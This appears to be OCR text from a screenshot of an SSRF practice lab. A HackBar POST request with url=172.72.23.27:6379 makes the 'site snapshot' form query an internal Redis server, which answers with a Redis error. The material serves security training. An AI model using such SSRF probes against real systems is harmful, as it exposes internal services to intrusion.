 Hello, SSRF!
不安全 192.168.192.128:8080
c
站点快照获取
请输入要查询的网站
Submit
172.72.23.27:6379 的快照如下：
-ERR wrong number of arguments for 'get' command
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
url=172.72.23.27:6379
Name Value
Upgrade-Insecure-Reque... 1
Name Value
Origin http://192.168.192.128:8080
Name Value
Content-Type application/x-www-form-urlenc